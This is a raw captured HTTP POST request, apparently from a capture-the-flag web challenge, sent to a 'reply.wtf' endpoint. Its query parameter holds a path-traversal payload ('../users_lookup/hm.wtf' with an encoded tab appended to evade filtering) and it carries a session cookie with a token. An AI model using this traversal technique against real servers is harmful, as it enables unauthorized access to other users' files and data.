 1 POST /reply.wtf?post=../users_lookup/hm.wtf%09 HTTP/1.1
2 Host: 61.147.171.105:64153
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 19
9 Origin: http://61.147.171.105:64153
10 Connection: close
11 Referer: http://61.147.171.105:64153/reply.wtf?post=YyqDd
12 Cookie: USERNAME=hybcx; TOKEN=
RoMnqR6b/b3ZeWfdrbBIySmXXy6574fn7Z4UJaz6IHgBe9ORQMYVpXMNxtdqdZnH9VNynwNxJZ6eu6b8Loj0tA=
13 Upgrade-Insecure-Requests: 1
14
15 text=asdasd&submit=